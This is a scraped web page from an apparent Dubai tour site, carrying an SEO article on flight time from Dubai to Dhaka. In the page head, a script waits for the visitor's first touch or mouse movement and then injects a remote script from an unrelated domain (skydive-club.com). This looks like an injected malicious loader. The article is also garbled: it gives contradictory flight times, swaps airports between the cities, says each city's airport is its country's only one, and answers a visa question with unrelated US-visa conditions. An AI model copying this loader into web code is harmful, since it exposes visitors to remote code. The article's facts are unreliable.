

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/safari/how-long-is-a-flight-from-from-dubai-to-dhaka.html
body_size: 32274
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>How Long Is A Flight From From Dubai To Dhaka? - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/how-long-is-a-flight-from-from-dubai-to-dhaka.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="How Long Is A Flight From From Dubai To Dhaka? - Best Desert Safari Dubai">
  <meta property="og:description" content="5 hours and 15 minutes is the average flight time from Dubai to Dhaka. flightsdubai.org How long does it take to fly from Dubai to Dhaka? Emirates currently holds the fastest travel time with four hours and 15 minutes. So, you would arrive in Dhaka at 11:00 PM +06 if you left Dubai at 4:45 [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/how-long-is-a-flight-from-from-dubai-to-dhaka.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:42:33+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="30 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/how-long-is-a-flight-from-from-dubai-to-dhaka.html#webpage","url":"https://northtours.net/live-in-dubai/how-long-is-a-flight-from-from-dubai-to-dhaka.html","name":"How Long Is A Flight From From Dubai To Dhaka? - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:42:33+00:00","dateModified":"2022-02-13T16:42:33+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/how-long-is-a-flight-from-from-dubai-to-dhaka.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/how-long-is-a-flight-from-from-dubai-to-dhaka.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/how-long-is-a-flight-from-from-dubai-to-dhaka.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"How Long Is A Flight From From Dubai To Dhaka?"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; How Long Is A Flight From From Dubai To Dhaka? Comments Feed" href="/safari/how-long-is-a-flight-from-from-dubai-to-dhaka.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'>
  <link rel='stylesheet' id='basepress-style-css' href='/wp-content/themes/basepress/style.css' type='text/css' media='all'>
  <style id='basepress-style-inline-css' type='text/css'>

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel='stylesheet' id='basepress-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2711">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=2711'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fsafari%2Fhow-long-is-a-flight-from-from-dubai-to-dhaka.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fsafari%2Fhow-long-is-a-flight-from-from-dubai-to-dhaka.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .ufed5960277cac2b92864d8dd7f688f0c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ufed5960277cac2b92864d8dd7f688f0c:active, .ufed5960277cac2b92864d8dd7f688f0c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufed5960277cac2b92864d8dd7f688f0c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufed5960277cac2b92864d8dd7f688f0c .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ufed5960277cac2b92864d8dd7f688f0c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ufed5960277cac2b92864d8dd7f688f0c:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u9328618a5fc5458db926a9df4f4fe7f3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9328618a5fc5458db926a9df4f4fe7f3:active, .u9328618a5fc5458db926a9df4f4fe7f3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9328618a5fc5458db926a9df4f4fe7f3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9328618a5fc5458db926a9df4f4fe7f3 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u9328618a5fc5458db926a9df4f4fe7f3 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u9328618a5fc5458db926a9df4f4fe7f3:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ub5e9a0f686d71c3866864430a46bb31e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub5e9a0f686d71c3866864430a46bb31e:active, .ub5e9a0f686d71c3866864430a46bb31e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub5e9a0f686d71c3866864430a46bb31e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub5e9a0f686d71c3866864430a46bb31e .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ub5e9a0f686d71c3866864430a46bb31e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ub5e9a0f686d71c3866864430a46bb31e:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-2711 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-2711" class="post-2711 post type-post status-publish format-standard hentry category-safari">
                <header class="entry-header">
                  <h1 class="entry-title single-title">How Long Is A Flight From From Dubai To Dhaka?</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/safari" rel="category tag">Safari</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p><b>5 hours and 15 minutes</b> is the average flight time from Dubai to Dhaka.</p>
                  <p>flightsdubai.org</p>
                  <ul>
                    <li>How long does it take to fly from Dubai to Dhaka? Emirates currently holds the fastest travel time with <b>four hours and 15 minutes</b>. So, you would arrive in Dhaka at 11:00 PM +06 if you left Dubai at 4:45 PM +04.</li>
                  </ul>
                  <h2>How many hours does it take to fly to Bangladesh?</h2>
                  <p>The total flight duration from United States to Bangladesh is 16 hours, 47 minutes.</p>
                  <h2>How long is the flight from Dhaka to Maldives?</h2>
                  <p>Average direct flight time is 4 hours 42 minutes. The fastest direct flight from Dhaka to Maldives is 4 hours 42 minutes.</p>
                  <h2>Is UAE flight open for Bangladesh?</h2>
                  <p>There&#8217;s good news for stranded UAE residents in Bangladesh on Thursday as airlines have announced the resumption of flights from Dhaka to Abu Dhabi and Dubai as their final destination.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/c773jHJIoYs" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>Is Emirates flying from Dhaka?</h2>
                  <p>Emirates offers flights to Dhaka (DAC) and 138 other destinations.</p>
                  <h2>When flights will open in Dubai?</h2>
                  <p>Updated 20 January 2022 Starting August 2021, the UAE opened up international travel from India since the previously imposed travel ban. Flights resumed operations, and Indians who travelled to the UAE were finally allowed to book their seats.</p>
                  <h2>What is the longest flight in the world?</h2>
                  <p>What is the longest flight in the world by distance? The longest flight in the world by distance is QR921. Qatar Airlines&#8217; Auckland to Doha route comes in at 14,535 km/9,032 mi/7,848 nm.</p>
                  <h2>How many hours is Bangladesh to USA?</h2>
                  <p>Flight time from Dhaka to New York, NY is 18 hours 57 minutes. Distance from Dhaka to New York, NY is approximately 12660 kilometers.</p>
                  <h2>Are international flights open in Bangladesh?</h2>
                  <p>Suspension of all international passengers flights to/from Bangladesh. All schedule/non-schedule domestic passenger flights and charter flights of Helicopter/General Aviation will remain suspended. Revised travel restrictions due COVID-19 pandemic.</p>
                  <h2>How many times a day does Emirates serve Dhaka?</h2>
                  <p>Emirates has gradually grown its services to Dhaka over the years – from two weekly services in 1986 to three daily services in 2013 to keep up with customer demand.</p>
                  <h2>Do I need visa for Dubai from Bangladesh?</h2>
                  <p>Customers must either hold a US visa or a permanent residence card (also known as a green card) valid for at least six months. The 14‑day UAE visa on arrival costs AED 100. If needed, the visa can be extended once for an additional 14 days for AED 250.</p>
                  <h2>Is Qatar Airways flying from Bangladesh?</h2>
                  <p>Qatar Airways operates direct flights to Bangladesh. From the moment you are welcomed on board by our friendly, professional crew to the moment you arrive in Bangladesh, our unparalleled level of service and facilities will offer you an exceptional experience in the sky.</p>
                  <h2>Flight Time Dubai &#8211; Dhaka</h2>
                  <p>The flight time from Dubai, United Arab Emirates, to Dhaka, Bangladesh, is shown below in the table. Flight time calculator helps determine the amount of time it will take to go from Dubai to Dhaka by flight. ZIA International Airport (DXB) is the closest airport to Dubai and Dubai International Airport (DXB) is the closest airport to Dhaka (DAC) DepartureDubaiArrivalDhaka There are no layovers on this trip, which takes 4 hours 15 minutes (Operated by Emirates Airline) Non-stop flights might take anything from 4 to 7 hours depending on the destination.</p>
                  <h2>Non-stop flight time from United Arab Emirates (DXB) to Bangladesh (DAC) by different airlines</h2>
                  <p>The flight time between Dubai, United Arab Emirates, and Dhaka, Bangladesh, is provided below in the table. Calculate the amount of time it will take to fly from Dubai to Dhaka using the flight time calculator below. ZIA International Airport (Dhaka) is the closest airport to Dubai while Dubai International Airport (DXB) is the closest airport to Dhaka (DAC) DepartureDubaiArrivalDhaka It takes 4 hours and 15 minutes to fly non-stop from DXB to DAC (Operated by Emirates Airline) It takes between 4 and 7 hours to complete a nonstop flight.</p>
                  <table>
                    <tbody>
                      <tr>
                        <th>Journey</th>
                        <th>Duration</th>
                        <th>Airline</th>
                      </tr>
                      <tr>
                        <td>DXB ➝ DAC</td>
                        <td>4 hours 15 minutes</td>
                        <td>Emirates Airline</td>
                      </tr>
                      <tr>
                        <td>DXB ➝ DAC</td>
                        <td>5 hours</td>
                        <td>Flydubai</td>
                      </tr>
                      <tr>
                        <td>DXB ➝ DAC</td>
                        <td>6 hours 15 minutes</td>
                        <td>Biman Bangladesh Airlines</td>
                      </tr>
                      <tr>
                        <td>DXB ➝ DAC</td>
                        <td>6 hours 45 minutes</td>
                        <td>Jet Airways</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>Dhaka has one medium-sized airport, which is the only one in the country. Dubai has one international airport, which is the only one in the country. There is a 3540 kilometer distance between Dubai, United Arab Emirates and Dhaka, Bangladesh.</p>
                  <h3>Flight time from Dubai, United Arab Emirates to airports near Dhaka, Bangladesh</h3>
                  <p>The table below shows the flight times for direct flights and one-stop flights from Dubai International Airport, Dubai, to the airports closest to Dhaka.</p>
                  <table>
                    <tr>
                      <th>Journey</th>
                      <th>Destination Airports</th>
                      <th>Duration</th>
                      <th>Stops</th>
                    </tr>
                    <tbody>
                      <tr>
                        <td>DXB &#8211; ZYL</td>
                        <td>Sylhet, Osmani International Airport</td>
                        <td>5 hrs</td>
                        <td>Non-Stop</td>
                      </tr>
                      <tr>
                        <td>DXB &#8211; CGP</td>
                        <td>Chittagong, Patenga Airport</td>
                        <td>4 hrs 45 mins</td>
                        <td>Non-Stop</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>There are several airlines that provide flights between Dubai and Dhaka.</p>
                  <h3>Dubai time is 2 hours behind Dhaka</h3>
                  <table>
                    <tbody>
                      <tr>
                        <td></td>
                        <td>Current time in Dubai, United Arab Emirates:Sat, 12 Feb, 2022, Dubai Timezone: +04 (+04:00)</td>
                        <td>03:22 AM</td>
                      </tr>
                      <tr>
                        <td></td>
                        <td>Current time in Dhaka, Bangladesh:, Sat, 12 Feb, 2022, Dhaka Timezone: +06 (+06:00)</td>
                        <td>05:22 AM</td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>Flight Time between DubaiDhakaDXB &#8211; DAC Flight Duration</h2>
                  <p>What is the duration of the flight from Dubai to Dhaka? What is the flight time between Dubai and Dhaka? What is the duration of the flight from Dubai to Dhaka? See if you can find an answer to these questions.</p>
                  <h3>DXB to DAC Flight &#8211; Dubai Airport to Dhaka Airport Flight Route Map</h3>
